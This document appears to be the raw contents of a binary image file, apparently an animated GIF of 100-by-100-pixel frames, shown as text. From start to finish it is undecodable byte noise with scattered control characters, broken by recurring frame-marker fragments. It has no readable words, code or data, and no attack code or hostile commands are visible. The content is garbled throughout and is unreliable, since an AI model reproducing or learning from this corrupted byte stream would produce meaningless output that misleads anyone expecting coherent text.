� ����vg��	���\p� �E��`% 0%��M���`�@��	�`�Ѥ�@��	���T�F�
:�uii P P�/x�����Bb|�Ic�X_{�P5��a/�0BPg���s��_�:HX������ФPI�p�J
�p_����P [���T
�T0y�����^���@~mVP� ]% 'P�;Y30puv@�2�3s�8�����@�:	�������	z�5 i)�"@]��
�Ó4Q4��b!�A$ d%���^Hr�!�m0����K9��Ѝg`e@
��� �gPc@>��x���R �H% '�	�� g���GJ���%?�@��84��D �� ��IH�c�py`���	܈��f�k��	hP	��N�
x0E  �Y ez � 0!��
*�n����(�B<ɛ��C ;�k�#RHUg�D pUW 	Hh� ��@����q�q|b�s��0I`	0 �X H� `] x�**� �j�����@��auFN8%�� em"�i�m v���@ĐN�t�!񰐐]�u�pq�! �kd[��#s����0Ð4P��@��A�_L�:i�2 �js0�l��B f 	�;Nۍi�����c I�q�t�sP ����PPD%{��,:��‗��1k����u#�R�UJ4�E���C�I �H`>�	h�Q�Lλ�]/IV��u` @���� P\ r�k�sɲ��n�E�&0M�?kTJG"iru@��j0��0�l!�x��Z������_P=�lP��[�w `����7"�]��
���)l�y~�@r<��d�F;����0l�>��`����Z	�0>q�ϛx޴7�SltpH��f� x^!]�����-�r�Z!!�ʴd��|�3A(�v�v �k�����rp Ӑ	��hP-��G�w��w`�!��� 4T� "c\`����0�O�<�+�p&�Lx�_x�4%!#Ip�!A�� �`=�K x�tЋ�`
e�MX
����P�P�*� �x� .Uvm���4 ��X�<� �N�`67����PGp�jp�� �P�`p���ϫ���I+>0|�zl��B���G` '1+��%(������`�@p$
�B[{p�Ip���Pt`k ���� S�O�x�P	��x>�D����^�GP�l@v@��C  �'O�>vx0�'��$��� :�H&-R�ڇv����K}�`�������II�
�0
����kz���xmN��L���ތ�D  �K 0U5s����P����ɴL��u�v��p��l� �@M�	`	gg�@�p���	|����x����4-���`� � ��kb���
�;����E�$��_w�}�D�v�!ql���h��@�	h�>Q
�`���A}��|>Q�R�m �@������1`�@>�|0se����κ�{��$p�
�P P6 k��>Q��X�Q0O�	c�|�P	��	pi�a̟�	� ���xcЄ_ !e�� A�ހ�@7�?����
e�4��8P�^,E�Bplp�p�� ��*�|����� �`��d`� 
���5����]	�����b�VP� �`�`� ��!}@� 
���q��IYN�
�ܵ��� 1���͎���`����
b����cP	�P
�01.�!Q��@
�g�oy��p�N����`�m}@���f���l��p0ꄼ���Q�����!���p]0���	�N
5��B���`��@���yp�P�߰�!�2S�;}� *����Z�8�r��?*D�6����P���p���߰���0^�`�z�	=�>� Ԛ��	�`�� 	���0�@���r�������O�����(�8�	�N-Aj��o��� po�@��p��`����
����_Ժ��P� �Ӧ�6U�'�O�i��9��O߿|oj�򯏟F�d�{%��8v����㟇$B\Ȱ���5��A��f4p}���ۿkת�fL%P�HE�峖�T�@4�)"A=l�y���|��1bgN�C�V��N\Drtu�P���	�f����h��E�T�O���a�Q�0K-y"U�'����F���`D�W�p��-"#|�����e��F��
&�W�$#���?��$q3�A���K,QqD�ظE���P�ʕ6�v��T�`���oT�Q�Coڄ�Xnӹ�8�6b���r�#��t��h�����8b�!$"��🡆�Ч2"���"����!�3X��'�����A�I����6�0dGb��q�a�7n��/~�����5���9l&��B��	��#�1"�����1����)])�QX��!"��&2m�٦)�(�Eq$���!ǷqfࡆhС�N(�!�QC@l��'M+<,�N��1��G�J>��Z�133a!eV���
���i��CC�0D��v��a��x��"y������D��'������0*{�=.{�DbN��
Iqŕ�X��@�5�N�e�P$�K�X��%��	2�f��a �!�5��j�t�����C�\s׭$eK>!���VEӧ\�KP����$��SN�9�'Vad�m�
f�aH���I��������5,�G,�<�C�Y�;���J4)��G
��]bHL��TtI1�B�#��1$�,���^����P"���b�l��k�Y�15�0h��'�)� C�F�
�<�%�4熅��
�z#R�5��F|���0�>��X	T�̉�g��.X)�� o6��B�:=�s���+�x�zO���P�'��lY�[�oS��C6�i�-nщ(0��8(�b�����`�?j@� ܠ� �80�:�#:� �Ds��D�C)� q*T�l�p,��	M�y�?�a&[��mل�0�;D��C���Pb�`�O�Q	>o#�@.p�#1�qLD�pDc:��P��-9H�
W�A|���l�c�)>�*[�m�)�h��9�}@����0����#�^�BP�P�	�eA��c<�"�n��'��R4�B�A
��&^q�����p��4�4��X����T�	m����bh�Hpb��F5���JK�	NpN���(#�A��0 ��B�-nd�,?�.]�g4)Ū�q�e ��(F1�!�R��W �5b������x+��;(By� �f0���H��?D�|�D�9�>��j��$
"�;��\����������*�1��O#�;��(���#*�`�=;��pp���0�Q�Fd��(� �Љ"���oT#��7Qo�R�� ����dA�`0z������(?��dD������]z�G(f��?��j�&F�qH���6pD����O�nPp��\�j���
R�h���c肧^�(j�K`:6>��z<�	9�O� �$�
U𢔈HDh#�Z����":�t" �G\�A��N��!J5��Fx���C� GP��~ǵ"r��<�B�=ƻ\a�M��h�!$�I����I��Zh`9�?,`���JYck[�q�o`���>�1hd#�H�.x�GȁE �3rj�W�B+����ad$c�jc_Q��xB&�4�a�r����F#���>p+1�V�	� �@�V�|CE�	��k@C�Ȇ5��uh�
` �b��������X7�1���D��8������F���p9�!i�C*��  L�9l��7z��{HGf��4q��ZC�L�?\���̅EA��/���h�P}����K=��G Tyߗ�2��n�ᇑD��8����}G�)i]{��(Ґ�6�an�.�������b�pZ��0�exZ�yn1�E
Od� o�~SF�����G"�8"P ���`������fgcް����X�a
pT��+��h�� ��RQeO{:�0�-δ�?�"c���[#����~@�8�0L������C�c1�	�O���� �`�F���t4�V�8cz�
V�C���c���dt>��L�U!.���(�3L���U|$i�x�'��]C� ��H8��lh-Ր4��n �.O�H���W�O��	��K����<������@DN�{jTsc���"���q��WK�^�� �`k����8'2�@i(�(���D؃;�V@� ,�B�H��G �d7�;�[�`v A�	Y��ʇzX�V�_�`�5H�p���@�k '�xpІ�H� 1��o�X�G��D��D0r���V`>�@�1Q��q[���[���Y�DC>�K�?��?@AD7x�@����Æ�	6��#%���m`�F�k(�D�D�(y�V@A�x�Q��H3���:��[:�J`w8�m���Bh�txE�<(�����p�H5�p���������l���r�UĈ(�>p�s��z�(,$�Ѓ1�/��_B�i�Zp�P؄�j�@��C�X@C1��@EJA9T�j��{�a�ň���jІģ�y؆?�	C��r�y�~�yp���P�n[�M���:[jK�fp��p�D��o<��rT�r�T�A���п9��1���ņ�1�ڇE�D��C��`\y�����'���@g��q{.�A=��w��wpwP�.���i+��SE�0�o@o�ո������=��}��XXEh��9�D(��y Ƞ�` VH�K�/�K8�_�&�l�z���,�EH+H�(��ă=PUX�X����	���o(�Ȇ��\���AF 11��F HY�GA��l�u��z J���zP���)L(P��YQ�d(ƽ��sP�� �#(9��EP?��N�1p��{�����i��S��JMF HrP�E(A@F8�BXs�z�
�~pQpĈX�1�((�Q��x�PЮa��x���l�s��0*���L���T|��Ƚ
��E�0O�T�X�C(F@C@�%H{�{���~��?P(��:�z��HD���Ĩ=��0���9�i�5��5���HINAK��A��h3�X(��E���$H~�OHz��M�=Ѓ0�1 ��t/�D�����Iw+�
�*����]�(�=����mH<1�IFe�V[�yh���{��_��)(M�P�K؄_��R��x�w*�N#��>؏Ep8
!�ц����|�;���<��b%l�s��R-UP�zT���_�S({�����MP��l�wh�v�8Ԉ�+HT��"��] !� � ,    d d  � �	�'O���ȥ�w����Bh�
<��qC�Q�C�៍#��r�G�!7�@iqŊ)��/�?z��{��߻s�&��޺�ʛ'O�:wC�x��?<i�+��� 'eQr���j���3�3Z�@���佫�(�^���Z�^T~����7O�@���[�O�@r��W��#<�|ؒ���"��w�lFz���ݰr���K��h�x�|:���?ʖ#W��yQ��0m��=FT#EH���O���7W�������:6��)gzN�)5�N+Á稣�W�pf�:�����p�G0H�vj�Ci��J1�$	6�T�#d�¼�g��;=	�bj��9�D�9:��HE�PG�5�I��\pA�?<���w(�P�|�
+�@�?"`PC.�T&bA�Sb%OD�DQ��$8P:�8$9]����tӗ�ɠ@B�P��B�E]�B	Q���h��[5TP����O;l"�p��D�;[q��B���3Ξ����?4��C��0��&:B0��?MzQ�@������)�!m*R�eeP"��s���8P<CA�tT	TCVT�:� �e�=������C�J!��5��D���
�����T�9�x���C���{�=�nU�n�h:�@�b7��M<�4�?^�F8� �?P�%!�}ao`�Q9���"gSg�s!K��?W$B�:��	Gk�?3� �4�#�?YT�?;|p3Hp�?4o��5� Y~�C���#b;=Ѐ����Tx���Bd�P��-� bl)U9
5�t�@U��`4��?�Mw`����5�D0	s��@��X�N3���T���:GQ��8l:R��$�E��p��@�5�`L��P���` �� �+P�}T�/��ٚ���A��(D"�NVd{	QH2�	�"-��	N��'`��Bp��Ȏ��H��� g�vѿ�$f8��9�Ҝ�,�*�	�C� ���&(�C�.��$Ё^��a�
������/�,C�1��3��T	���s�Q�y0Gs�MT���֦@�L��O��@b��,`!��F��Z( 
 0�&,��1���*<$WqӏV:2u�	L �#�W�D����v0�	p������p)��r��L4����@� 
\`x00�Xw��':�
c��t��pR�@f� [���i��A���5���VЂ&�|^����\ �� �@0h	���6�9C�`�¦�8�9��:��9���-'Ë�L�I�� 
�[�T7, ���ɰw���JhB�hK�q���0�#��C�^����F���
p�5~�-K(������à��B̐	�����S	x���-!
K�'?3�#������,�wD3�ˌ@�Qd�]hH�S� z,XB�҄�y
`��_OZ��'
�'�c	��(0 �3�B�8�0���=����@���y8d�*�P��Rpu�b�
��^�.0&̠��t�� ��bh�٤ !���X��]D+b�`�1F�at�1G:VfVE�Th)�Y���@8`[�nuN��RǤ*8���Y�ٴ�&+��?� >�v<��*V�ը��q��'��X����Z�%\@8]����FS C�m� /,a
K�� 	Px h���o��(�.o@�8���m�dڅ�][�� ��A�D!J	~�G	6`	P�>��CbP�8!uK�-��6�8��?@��M� 
Y�? �Sb 6���b ���3�6Rn!�<�?@:��@-V� 
�ʀ�� ��"s0j�E�	aH���P^�y
.P5[�'�  8�@l� �x���+\1�2�#׿;$�u$�'��^��$�~�L������ۋ��:/�}�3����;�@�F������MiZ�y3!�R����*��v� �\�v�Z��Q���1T��c�:�(`	Mи@:n�� ���6��n1h�<���Q&T��9���s*�y��_��@�d�n#� 
��9 �@L,�!��?*��6��E���fl�','��X
�8� 
�����WB��3r ׃�]�ڢ���$")"�^��=��l�#@
Vpb Y�wXxC�����	
��� $ �H *P�x!�(�3���q���XTB̍<d
��H�ۗ�6z�	�`� L�_ [���f��mY .�T�%	0 � � @mo#��c2�F�W;1<"V��4q� d3 �}n�fPyY	�0	�0�yy�	���	��LWM�VT r	F�0 
� ��+!
��v�!��&��-#)�;A)0�ܣia	��p
A���	фQX�y�4�P �}W� 
0~< a���
�pk�	��l�1�uT�<��T6 5 -��3��
�0�`�p��	������|�
�Є_PK�:��M1r� @O�~f�	!�i7
������8q! 3p��DmY`�p
���@����`��	��Az�	O$x�E �7�(�����P�2���$T�66�wQ0@�7 ,��A��	� �}���
���	z��0�����DT�܇ 5 PK���� �0研A
0��0,B1�t3�f5@)!%�t$�!�:�0�0�Ch�q����	�`�p�`�� U�+��` �7r�$� ]���X� ��'�)�wj���H4�% �����iI�����p	�ȇ����	M�L>P{ �� ������b�~�
g�F�6*�a�=����sl��=I�P# p����y���x� )�� ��蚰9`p@�D\` � �G �I��h'��U�sEQ��� ���J&��� :]� U0������ �H�q���	� S�b�V` ޗ��Q��x��zFlX�~��?'E��"`;т#P/0pKx`V�0q�@o�
�p
m�uIĈh
�I��p	L3T�
}@Pz���0_�t+r�F�c��XQ>q x�4pK'C-t��f-vvSu`Vp" D��	�	��
���V���9��P���{�r0k~0 �T� ���1G�_��2*R'�`:�:;�*Tu��wcq�$y 	�pg ��Xg`}��`���twU}0s�  �#�}D�:P`���
�0l��@�A*�# }�D�)A��dO�9Cp6P!)W0묥 ��1��j	g�r�E���s�  @ �7 ��M0![{���
�%+�`�&�+T�\�V�Ot���A�" elЃf0g���*�v�p`a��n} ad��e5�]�`��� �0+��oD���$&D~��bL_�D�j�l�@(L �pQ�~�Z n�8U`uF�o�� ~�ƛ��%[~�� ��?�A)���XP4�H�%i���p�� u qA�	�y�fE+3^ DP��H �~
`� b�5`���������2CA�������)(@2pq w�k�l��j@�'`L��t����qf oM ,��u`q�&��$tp�R�c�b+�I\�0��d[śL%%Dp�P�\5j���G
��	���
�����;uP�H��a�}K�T��
_��������Юx�a�5�抨x��@� pP(sk;�,a@qň,,�G+�y�"+�F`K�D-Odv!��b;{�+�W��8�����@�B�k�n0� �^3c���e���f��(p�S|��p� /j7P>�$x�g�t,� d<1+?@OQ�"h�������p?�e���	QW����d�H: ��j � 4 ��S�b�o�	% ��w�H"��w`Ȍ ��	��	z�ɬ@
���	�H^�0�N�90v�v ��ܐ� � �\P�)���9_%;�\�(@�� ����t@��y
y
���@o��
��ϑ�	� �o�<!f�t��P�@�P��G0 4�!O"��Ѻ��h_�X(4��q���J	J(��P	`�
_8
_�*L
�,��
��o�W�R�T|������pPO�!=� HIx�+ `[ H��H���0�-� 	�X���֒�	2Y	�G
�0��h
� ��\�e��{�2�@���������A]�| M�
�F�Q�=`V� J��Z�qk�����P������\�� �`	`��`ɚ0
�@o��
�� �%Ze 	L�b��9��������0-��y�
�UAb�)g[�Έ����.�P��x�m0#3��	�}Ӱ��r]
0.���:z�zp�P�������+&-
z69
d��>�j	PG�t@���� � ������qmT������Ӥ0�Q���	!��p�{ Ӡܐ�� ���F (1�q�g"��=�=SiZb/ t��]_��\��Q���w�P(.
h>�Ϥp�(���� 	>�{��p����aX���I��gD��4Piy3	pK7��p�]�Ѐ]�� ������6ʷϳ��`�� "*���	���%:y;�>�n���qax�͹����08`�K|2�^(n���+��[�U� �� �`vz ��
���@�p�z+��	����	�p�0���ހ߀I�q`v���J�U�|vJ's:�q�\���A�a�������,I�u͒q��������`q��0����i���� E���4KǄō+Ѐ���v�Ў���ۂ�rL�������P/��Ϡ��?=���P�A? [������I�5�24@���W\�ؐ�]��Qqfgo��	���!z�..����Y~�z�l Vp���������R�N:�2�P�D`�W|�\N��� ؠ����GKO׵Pש���u
��	�p��0`�����[	�?_R�q+ 1�0`���ȚtA�O�D���E�8�1��y�������JE�,R[�%Q��Т�4d��E�$�s�H�6����(C�D4��8!�!i�wM"Ɗ�a���w����/R�G�H��H��\��`�j)��?V�@i�t��DB��L�w��N��1Z�W�`�	�L�� �����b'BC$h�Y/`�D�dIӿJ���g�Ļa�������PJl��F�b��,��8�K$!��o]�g�k�7�:DSb��Dy�D���I�$�R�I�1��+F�a/
� ���T������r�i�,A�H�����o��h0'�k��	��ᢊ�<�i�M4)öZP�e�Tj����ڋ/M$�b�k�ȅ<e�M\�^����/�΃
���� 
�)
�ĉX�F+�q�#(�e��<����R�7b��\�/I���Mf�'���$�PD��G�	g�s���3�(�}&2�4%�F"h$2��:���0�y�V�<��[�Ȗ���O�!�)$��j	����DF�e"s8C�!�)�<p��Q-35�4[��"�c����E�,C�K,��cJ��RH��=h����p�����ᄹ;�����A�ᡆ�%r��SIL3�5���D�E$�����_NtJ�H��ed������o�M�d�F��܍Y�A�&15JN���<��}�Ȳh�',T91"hVuq"%
ҖZ%�O�Z�Yf�el�yH}=�:�z���{Pbɴ�!N�@*.�@"�9�ܮ��&ձR=�A!� ��"���9�v%�s"ܒI�"e$�Ŷ�������(�=ǼdG&�P"�,�@�,P�m���T���g�j"��R�꟰���e�9F�_�,���i}���i�f�D�I�A���I��n���D2 �0/І>�"��#���?���h��ո�4���@ �S �X!@	����D��b�� �1�&Qh"t��5�&�P�b���c� ��c�� �1�l �H�W.p��z��>�Q��e��E"� X����D�T�/�����j�ܠP"q@�ч)m��Ѐ(B�o"�G,@��#k� �7�1�kD���`��u���D\��A&Y�3R)��C�:�$�*�@'U۠Fظ�r�#�K�� �	@�G�rp�O��4��j�C���� A���{Ů�,�lS��dH:b����� �#MVM�G�a9$@$.Q�H`��em�"������F8xa;s�a
I�0�7�ԉ�?�`+e�;�&+a"QFP�r�X����Kh����)`DD	bD���Tc���7��m��a���D$_���D�!�e�p�(j���1��b4X���I�����4p@�����D 1����)�C�G䪁idڰ�6�"6��b����"��5c�X_��R�J�����5�J�J����r�	�j
� `p��|�+(
�6�!�>�:�H/)��1���+d���8ftO 3H��c����/Q���<+�#/'�a ��@k%� �5�[�m��h0B��@�&'�y�
S]�+���w�aF���f��X��h6����֛H�r��G�p�`Tf"i��^`�c�WM$��7�[i\�"nd��CL�:;7�����"��3�)�Z��P�p�XV�G����X���q %Gp���5��}��6�:HB���Ն5�3�Dȓ��`v�Ɗ�Y��@�DZ�g��M"�P�?�P�j�����0���U�"�V�$����~��Eۦ�*�r�
G,b��m4��0݆:6�\Q����(;ֵ�W�p�'4��_�:��F5!D0��؃��
�Cђ�"g�i�ٻ�4ۊVi��(��o��`�X����s��G7�Κ"2��0�s���8�� �hlCx��uj��� ���(n��?���jh��,EG>b��E���{t9M6�Ҋ.���2/��}� ��1�x�C���� OGD�g�S��j����D���m���p��"E�b�=�Ag��n�B&���HB���D��C���ܰϚmhHR��Ά5�)qLړ�٘#��t\*��g!��]q�c���<Zᗫ>���s��5�v@>�8G,��.�aNs��D��GW���c+&��i�~��4�q��7��n�&,�D�����?��w���ȑD�p+o����=���q,�?��Ѕ9�A(����ׄI��ـ�Hi萋��G?�q~A0�E�8�������aX�Y��2����P�Ay���w��rX�"� �&�����z����
,���I�@���"�DH�p���\>��U ��5=����Rx�J��y��z��y��r��� �9I����8�����0����tp+�YA8�M��ȃ�z��rX�<q��sW`��d��pB��)T�ϑ.��=���B��4��ȱk��`��GH��&C�.8��~x¬;�y(�w8�� ��BIh�y���y���K��(��S;Q{�0<ÆKÆi��m@4���M�=B؞9{ �'���C���x`#��� Q@2_pB~��x(D���+����؅X !� � ,    d d  � �����`����М@���	��Ȍ,~XIb��2^��1B �(j�� ��"0�ݰQr�+��T��E���ы�.�P��"\�/��xF�&}��༪L�{�N�@��Y�1��"k�$!rㆌ2B�!R��e��$�F�6�@A�F�(PPy��R�R����Ԧ��	��o�U�W?ϓw5޺y^��)�C�@"H�%"s&�������C��oĐq20`+R�P���E�,�f�jQ��:m��?�T���J�i�zby�R�Ǎ�ky�in�7��0���?�T���?+�TCb�q!�=TA�;�\�iC�C�?e��@��!9EdN=��A�?�2���km�`~7ȴ�?S�Å-�`�d��Nͩ��ԐK.~0T�;�P)TR�u!vI�?��9�!��<� �>� ,���ZH ��Lm�FH����qaP � Nr�7�5d"=	QVYeY�&�:&�3Ά"���D䐈9\�����������?B$q�KB� E��*Tx�U�P��X(
 ,��C
>�Q	MVT�FU6�W^��;�.��6���;��be�0�C��LF^T�E���?l ��%*bF�`�Mx�-�	9U�A�3Og	D�:��9���*�����rJ7�`���{m� �^\�=�P�C��̒pSbvN �E���?�8�T
�?�P�O��0�$�`�-�(�k�]d�� �'�gIQWT�G�B'�O�J�st�3���+�1��SN9^�T�C�g_��hM���	G���?:���vRn}���3� DU`QEaT��Ё���)�0�`(adp���C�Cj�]�W}<Z��xսW�X!$�s�
5Р»#Р�������@M��O?���E������6	X�.���`��̑�H'!��JȨ���)}��E>� T�*`���>d ~�T@������ 4|�@���� �����@@�*@ �a�/$"��8�b���D���#�`G,�b�<`+@��V@&+i.D��h��`
���?~�4޴
�P  P �G�.Dq�i�:�6%�|f+��"r� �bP�����?�G
B�� O�B��/4��𦅁�@�̇�Pa�xF2�X��P0rEH��ѵ��fSm�L��(����@�2�@��h��� x��W�+�q
8���C� ���ǁC ��W�D�����f�Iz��
���	.0P<`��0�X��å�Y"� 	Np��w�'��OP ���>��Q� ������?�֞��b!�Ae���� .�O�� ,0�? �\��,h�p��aAw`��T�r��4(p� �h^V�J��(*GP�QQ����U�Jx������*P6� ��{@HwW��1-��v��*��
;��*`��p-�l� �O��*��.z!��Y&;W<��*9QO \(B��X��;E�h�����	hЂ'4�+h�@��Z/x�:���8UpA���0 �F��.vQ\aP�JV�;0��}%��(D@�X�$x�*�� �p H`�,-�B���B��Bz p��m�:I��.!
Kx� ��@�h�.����#"]�L�ʓEP�:@��t<`8PX�8 ;� �HJTa�8X�k�w����l����g� )�B���(� ��*Zъ^�B�pʄ���<�<"ڃ҄2��`�pZ\J�xq$�,��*T!-ޟ���W�#�p�2�f� +8����@8�Ѩ��U���D.��ʝ��85?&���W5P�P0�d ��@�������?pЃ���-��������F��A��?{	_�B��d+R����!
�(3��02�y�� �����Ѓ�vC�G�F���2����8�U֛�.H����'� �	<@�� :8AR��8!
 (�Nd�5|�C%6Q�L��QfB¥�0S ��z%���.� ��`�Dg<Ёx �KН\��<!����r��9 4|u��,!(��~�
��	^��A!�(	��^�ɾN�C5���C��[� #��
@ �@��kU�Z�xAy�s�����	-p� _��` 	(@��� a C%^ъL�B ��ɵ:���JE���zu�����p �Y���`8��YzP `�c26W  k;�H���P �y؇ ��b�C�����@qQ���95�0F/1{pQ�`
�B @x!p!P � 8�b_0�������X�M�Y	�S�KpxQ ��R<� �y	0 � ��S0c�z�����A��1�!�{���"Dp !o��4�MyX�_�����	��	��c�X�3�&�GQz$x;�� 0 �d� �(O�a�	z�	������L��d�A^1�P��+�!6B �"�4)�o�;�s:�x�a0��	��	��a�f`��x�fp�<�x�C�����\ޘ~���qN����)�P*U#"PU<0��r:00�03�+�S��� 	z �f���
� 
���f�fpg`	g�f�����@u���hhDHS�Z�}����a-H�=Lq����+��+I{�67�"0����(i�	�0	��
�`��	�p�p���h0	��	n���B���H�P @U��y�
��
�p��`-� ��AV���#3�##P B"p3���ȕ_9	��	�P����0� 	���o�	�p
���p����T d�@ �` ���`�x�� �P��@i�0eS6�P5 �Y�6�pq!"01s�.���f0	�Y�1���0�0	�p	���I�� 	�o.�p y9 � �4�]p�z���S���I.�rY!h2ة��Q3@& <�����@��@�@���
��	�P�1*�P��P_PT�<�� �ٛd(�W��|��� �������܆\�I�$�q�1�*p"p'!BP0YPx_ 	����
�p�����`�p	oi
x���/�
��"-�U  �� 
t �T0�� �����
�"9��? +��9"*�S%�0PEP�s^ 	��p����|z����I���p��z	��R�]�Q�x �PB
pM0z���
�Yi��Va��(D�e1���%pS%�<0V��T���
���z
���p��	������`w�
�`	cp|�9R  �� 5uP�{��@X���0�z����`��QI;�CC�� 7�B�{�pX`����	 {�� �У��	aĐ
�P
� �` m���p ���@d*@	�� ʩ�U��pB��sp�3��Q�&0�� �u{�� ��y
�9�
��/��K��h�T�
��	�P	��=P���6�<�tV����F`B����"�F� Zn%P' JC0P$P NS{`�`EPqz@���	� �����`
���a
�@
8ʒa�M���?  ����� Ns ��s����P��E�a�� =���[n�U6# ���%8@l��H@"�"�������	��	� �*Y�x8��� 	V�:p�~������ a�  �	���
���08|�� I�p�P(���{e#Ɠ% ��� B�V`H�e< �a�g0��	�*����g�*		��z |�} � �[ �� `d�@ü�������� !sP@E�U�\2`�O�����k  7�mz��_p�Pʐ
[l�.i��q�P	y�Fpq ��e��yP�0V���g��w���1(RtDbDG��|��x"G k�l@6P嵀\���˽f �_��Q	c r@�H�np����1 �N#@0���;`""��llc�U%�j�Eo1I�H��ڜk��@��6���a��P�L��Z��L�Q�ɫ|U�+k`���P}p	 @ ���� `��"�����0�	�)� 4�f$@"���<B;Epv�ެ�������ߦtJ�;%��hL�.��\��_�o�H���{� �Ϩ� C�<��H�ǭ���TSf47fY�5@��><@�p�́@k �@ք`R�bN hƕ�	N��)YA��^�(�@�A�0�M =M�� �&��~�h~l÷��I-��@إOxEN'Gw�v����d-����w�|��I��X	� ��`�e��1ƅT��p��  0�� � ?>�MX5�Ǔs��&�v��%p�drm�u��pq���܍���p=�bᧀ+nƗнe �eP���\���]wЛ�8`ܪ-b�{����Q4��cYT�r03�/q�`�Pki@j�{ qP��� 
�Ѝ{�^�3~�LP�9�����۝t���}���> �I��� �	E����}�4� 3Wio2���@tp��� G ����
�Mk�W	��
���`�e\�w��1FN�:�t��т��� D����e���f�[*�&�
F�e�5p�6n�BPϣ�Ml`u 	�P��	f0X �� �PC;��@�T�Ū��q�a�}�߀ ����@ JDE��|x�g��Z��1��p��~403A �/���Ip����
ʀ�0Y0���
�^�@
�P
�
ê����r��X�fM>��Pހ� �) ]�|b�� �� ҳ�� _$� ����7�+V`o���x�[�,_��Ś�	����
5o��@
�N
�`��-��`pR��@� ��ހ� �h�/�\e�������!���D �i�� �H���
�P	ePl����
���(	��
��|/��ﴏ*��&IK��������`�
�F�|}��7`����N�  �Po��� ���� ����J�����\�� �G�(X]��G����<yJU�ߙJǌ��
!i��q���7|I,xPH<��z)��8r���c�c	0H�@��#k�B�Q5n������S���	�S���byr���Y��K%5!��*�{�OO�r�H����7�����������y���0�����q�D�$D� C�7vA�C��7}Q�=E!7p�
u��U )R�^��ŐX*�ib�d�_�Hz���ӽ��������\����hQ�]�z	s<n�'8<����D��A�_�՞C-�Z*6lR�ɉmK*��fA+�Zt!�R@�D8�*ѣ�>�f���'��=��ΑU�	Fq�g��J���@�#�@
h��Ҥ:m?����F� C�JF	��Z`�
�TR���RF��5AH���F*p���� PHb�9�H�%�dI��Ɖ���H������@D*8�J-C�DH�D�c6WT�'kAJ���DN��D�+��K�j�A�C�Is��t�p��G���;U A�l��8 $�A��O���h��J4��H�d(ʆ<��M�����ƛ0�����E�YW�Yq�`8a`��x(j@	�/?����P��C"�4�!RĲ��T�����%�,;��@����<�J�:FԮ�p��W�a��!2p�|ob5� Pl��������CC�1$�����R��MRRJ���QXe���g� ��V�J����mx����a�!�d�A�#���14�X���/�9�0�C�g��R�R�eAK]9�IV@�b*^H
!D�CV6QdU�u$�xY9֗k��t��^l�a�5A*��S#ã$)8� #�1*	�L�TP�ky�aWh���%�C�DȕPBa��Fy=vq��n�n�T��!Ԉ#BX+���(�����G�b%m�[�R�&F��Ѧ!qEƼ$!H����)�r
Z��Mր�aqȭ�3��!��t�s�e,�E�x��"q�T�Ib�6��J`�ժܤ�A�'Y�k�`'�p�j	QȂK!
���un[a�Q�Ћ*�A��J*b4
DA�T�BF*
>D8o�G��h��H*�� +�H$=��Ka-8gF�.�0G�A���"8�d�8bL�9͘
p�p�� Q)Ty�+��&
O��"�b��b�I� ���$䠆���2��xM?�����^����@� �*�F�Cx�
�G�����
�!� �+ ��tŕ6Q	2���{�#���jy�Sl��41�������>q�Fl����fU���� �9&l �X�	-5�@PvHB/�	W���hmJ�18��ըV�]m�8(B�w��BY�D)B�t�A��G(i0���C%����B�9c"8�A��x�D� ��*\A��Bl�
X�B�C*�Qi��A�PF1�� �h\��_q
.�^*�+ؗ�=Ăm�A�x��L`��|�q}̵Pp���v�A���L�m~�D���@�٠c�PSD��8!�������2���ָ�"v��p�@5���9���8���3n0E��xk�l*DAX�	T�B@a���BU� �.��j-cj12�"
�U�u��&^���"�`D���� l(�`��	� �����c����#4pWh���)\��E2�a�b���b�P�j��jY�1���cD6��
NDB*�
#��Qƈ�6�@E �cL���>���p�5	7��D�@�B ��S�����p�(42dB!�p�3��ܥJšz��4\�	N�C�pw��F$�U)���q����߈熼q��s�Hh��t���Ih��`:[4C^U��+6ѭ10TC�����eC��R&,�NC�PD�Y�m��j��#���h�0���� ��H@�glx�)��Ȯ�i=7bmK9� �?����1��++�g������g<y�O"�\����@D5QFp��`a�50�	L@�� �y�p�d<��6�1&i@#���9�u�#��`��_��F�����0�B�y3�Q�d��^�!�k�����ǩ��G�\��& ��|6`=����)��6.ox����.Ρ�X:�x�~
]��r��*Qcp���>F1,*RhBqx��Zڛ;)�Q�8���\*@��ak�A�d�������6\���G̡GX��zh�-��\[tC}���R���w��+k�Lhn@D4fy�!�P��!TZ@�3�9��%ū� �ո���n��c�X`:���+�+�:�B2���,x�f �hK=��2>X�@��"	������s��c����  >�[)|o ����YC9��lpG/rHG��"��,Ѓ��>��+s��G�(8�j�.D��������٪�kH�j���ȇ^�O5��Ѐy��`wrB�
ū����k8#P�=�)�I�)Y�:���+��G��'XX�dh�C��*J��J��W�:��, 5�|��p5`�4��� 0 ��A��A��mD��2���q�pH�D(�=(�<��p���
�锷���O��h�ʲ�e�YH�C���j���؋}�.��^�>��5�  ƃ��(�B!�s�����k؆X`rp���,���V����/��eh���b0�уMs`TC�kAn�x�>��E�`���!�{���ц� �Y�(i��k��n��i�Xp�E؆mAX�s�	�{��*��GH�(��J d��@��k>�vX�X��h�!
t��uP1��p7��#�{	��9l����s�q	�j�51#CF(CH�p��ypPxw�'W��A��B����#0�(�Jp�rP��Fx�A@GkP:0��?p�4HB	�ԆnІ�E4��i�mгk�y0��`APFA�U0�y��z �Ux�B�DC���k;����#O��T�r0�>cN:PMjX?`�>؎]�$j��Ah�o�t�5�H����4�i�IEP�X購J�7\�z��~�[`۰L�3�
�0p��Jd@���Mh�w��sx�X�����C(�9`�=���	)6�l���ˆl�� ��D���F���<7AH�C��|�N	��`Vh�*DM�IH����:�= y@���7`S;�9�.��X�y�c�p����F興��(@�MR~����#D(�مx�R��wp������/��Ni���)+�GP�y��x(^�.p+0��S<��x�p�>���mȆk�Uk��մ@���p8JG(A�Uis��z�����hu�`�$�I1�NM�"�Z��G�x��x�xxq�#�� # ��S�h��
���y/m��@e��,�l� U`�F�#�RFWyV~�T
E�^
���Vѳ�#�ή�w�y��w �qh�"聺�sك=0�:5#�ȭ�H>1����#�
m�t(�tHTGp�Ą�R�(y��~��*�h��z�����\I�Lv�����EE(�XY*�UQ�h��Ñ�
�M�	�T��t(XrH���F ��D��z���V~�ؤ=
(��
0���4�Nt�s�sYY#��@���2:�Z^�$���}��vH��p"F�B(GXĭ�h�Vh����wPIx���L=��X6�$U{�zxES#�xE#���?P�U�W� !�	 � ,    d d  � �	����?s��[��9��!4�KB(��C��ƌ(^�� c��7J&ܸ2�D�`�BŊ�V����;z=��/�9���[��߾�E�\7U�T��p��O�#IV
